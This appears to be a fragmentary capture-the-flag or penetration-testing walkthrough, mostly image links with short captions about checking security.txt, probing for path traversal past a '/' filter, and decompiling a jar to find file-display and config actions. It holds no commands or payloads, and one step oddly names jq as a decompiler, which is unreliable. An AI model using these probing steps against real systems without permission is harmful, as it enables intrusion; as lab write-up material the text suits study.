
Check for security.txt

Check for email option


Spot interesting information: The application exist some major security issues.

Check for other file .txt i identified that: The administrative user removed from the data base.

Check for path traversal. The result return nothing. Look at the warning message, we can pretty sure that the application is filter ‘/’ character.

Decompile the new jar file using jq.

Save it
Extract the file

List content of Invoker to check for function that take responsibility to show files.

Check for action that show options configs
